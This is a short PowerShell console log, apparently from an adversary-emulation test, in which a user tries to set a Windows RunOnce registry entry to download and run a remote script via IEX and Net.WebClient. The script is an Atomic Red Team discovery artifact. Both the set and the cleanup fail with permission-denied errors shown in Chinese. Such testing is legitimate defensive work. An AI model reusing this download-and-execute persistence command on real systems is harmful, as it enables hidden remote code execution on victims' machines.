 PS C:\Users\86155> $RunOnceKey = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"
PS C:\Users\86155> set-itemproperty $RunOnceKey "NextRun" 'powershell.exe"IEX (New-Object Net.WebClient).DownloadString(
`"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`")"'
set-itemproperty : 不允许所请求的注册表访问权。
所在位置 行:1 字符: 1
+ set-itemproperty $RunOnceKey "NextRun" 'powershell.exe"IEX (New-Objec ...
+
+ CategoryInfo : PermissionDenied: (HKEY_LOCAL_MACH...Version\RunOnce:String) [Set-ItemProperty], Securit
yException
+ FullyQualifiedErrorId : System.Security.SecurityException,Microsoft.PowerShell.Commands.SetItemPropertyCommand
PS C:\Users\86155> Remove-ItemProperty -Path $RunOnceKey -Name "NextRun" -Force
Remove-ItemProperty : 不允许所请求的注册表访问权。
所在位置 行:1 字符: 1
+ Remove-ItemProperty -Path $RunOnceKey -Name "NextRun" -Force
+
+ CategoryInfo : PermissionDenied: (HKEY_LOCAL_MACH...Version\RunOnce:String) [Remove-ItemProperty], Secu
rityException
+ FullyQualifiedErrorId : System.Security.SecurityException,Microsoft.PowerShell.Commands.RemoveItemPropertyComman
d
PS C:\Users\86155>